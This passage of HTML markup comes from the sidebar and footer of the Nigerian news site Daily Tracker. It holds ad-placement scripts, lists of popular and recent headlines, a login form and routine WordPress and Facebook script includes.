'<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1145785289-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1145785289-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="post_views_counter_list_widget-2" class=" h-ni w-t primary-sidebar-widget widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,282)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,254)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,700)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,237)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,595)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,565)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,438)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/breaking-ekweremadus-elder-brother-mathias-slumps-dies-in-enugu/">Breaking: Ekweremadu&#8217;s elder brother, Mathias slumps, dies in Enugu</a> <span class="count">(5,316)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/fg-declares-wednesday-thursday-public-holiday-to-mark-eid-el-fitr-celebration/">FG Declares Wednesday, Thursday Public Holiday To Mark Eid-el-Fitr Celebration</a> <span class="count">(4,026)</span></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="kdxcfu kdxcfu-clearfix kdxcfu-before-footer kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-footer_before kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17818-1624970048" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17818" data-type="code"><div id="kdxcfu-17818-1624970048-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17818-1624970048');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17818-1624970048-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17818-1624970048-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17818-1624970048-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17818-1624970048-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div>	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s1"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
				     alt="Daily Tracker">
				</h4>
	<div class="about-text">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. </p>
	</div>
	</div>
</div><div id="kdxcfu-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-14291-1499921063" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14291" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/completion-of-self-certification-forms-by-reportable-persons/" target="_self" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/firs_ad.jpg" alt="- Advertisement -" /></a><p class='kdxcfu-caption kdxcfu-caption-below'>- Advertisement -</p></div></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-38">
					<a href="https://dailytracker.com.ng/category/news/">News<span class="term-count">3474</span></a>
				  </li><li class="bs-popular-term-item term-item-34">
					<a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch<span class="term-count">956</span></a>
				  </li><li class="bs-popular-term-item term-item-39">
					<a href="https://dailytracker.com.ng/category/politics/">Politics<span class="term-count">518</span></a>
				  </li><li class="bs-popular-term-item term-item-280">
					<a href="https://dailytracker.com.ng/category/foreign/">Foreign<span class="term-count">396</span></a>
				  </li><li class="bs-popular-term-item term-item-239">
					<a href="https://dailytracker.com.ng/category/business/">Business<span class="term-count">381</span></a>
				  </li><li class="bs-popular-term-item term-item-281">
					<a href="https://dailytracker.com.ng/category/health/">Health<span class="term-count">365</span></a>
				  </li><li class="bs-popular-term-item term-item-40">
					<a href="https://dailytracker.com.ng/category/sports/">Sports<span class="term-count">269</span></a>
				  </li><li class="bs-popular-term-item term-item-35">
					<a href="https://dailytracker.com.ng/category/trending/">Trending<span class="term-count">221</span></a>
				  </li><li class="bs-popular-term-item term-item-282">
					<a href="https://dailytracker.com.ng/category/education/">Education<span class="term-count">167</span></a>
				  </li><li class="bs-popular-term-item term-item-36">
					<a href="https://dailytracker.com.ng/category/entertainment/">Entertainment<span class="term-count">88</span></a>
				  </li><li class="bs-popular-term-item term-item-42">
					<a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint<span class="term-count">38</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://dailytracker.com.ng/category/technology/">Technology<span class="term-count">13</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="post_views_counter_list_widget-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,282)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,254)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,700)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,237)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,595)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,565)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,438)</span></li></ul></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-recent-posts-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_bs-recent-posts"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-22758 type-post format-standard has-post-thumbnail ">
											<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg"								class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
							Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22756 type-post format-standard has-post-thumbnail ">
											<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-title post-url">
							Nigeria&#8217;s 2026 Budget Speech						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22754 type-post format-standard has-post-thumbnail ">
											<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-title post-url">
							PenCom Records 180% Surge in Pension Recoveries						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22616 type-post format-standard has-post-thumbnail ">
											<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-150x150.webp"								class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-title post-url">
							I Have Right to Defect to Another Party — Bauchi&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22737 type-post format-standard has-post-thumbnail ">
											<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-title post-url">
							Police Recall 11,566 Personnel From VIPs						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22734 type-post format-standard has-post-thumbnail ">
											<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-title post-url">
							CBN Retains Monetary Policy Rate At 27%						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DailyTracker. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed by: <a href="https://fastamall.com/">FastaMall Technologies Ltd</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=493083914149612&autoLogAppEvents=1">
		</script>

	  				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailytracker.com.ng">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_41025_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_41025_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_41025_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Ftag%2Froyal-museum%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_41025_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/tag/royal-museum/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_41025_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dailytracker.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","nonce":"46d8c18602"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.3" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailytracker.com.ng/wp-content/bs-booster-cache/968915ac9b7a39ce5d0aecc694ba3949.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailytracker.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
